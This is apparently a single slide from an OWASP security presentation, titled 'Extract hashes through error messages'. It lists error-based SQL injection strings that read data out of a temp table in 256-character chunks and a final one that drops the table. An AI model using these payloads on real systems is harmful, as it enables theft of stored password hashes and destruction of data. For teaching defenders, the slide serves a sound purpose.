 Extract hashes through error messages

' and 1 in (select x from temp) --
' and 1 in (select substring (x, 256, 256) from
 temp) --
' and 1 in (select substring (x, 512, 256) from
 temp) --
etc…
' drop table temp --




                                           OWASP   50
 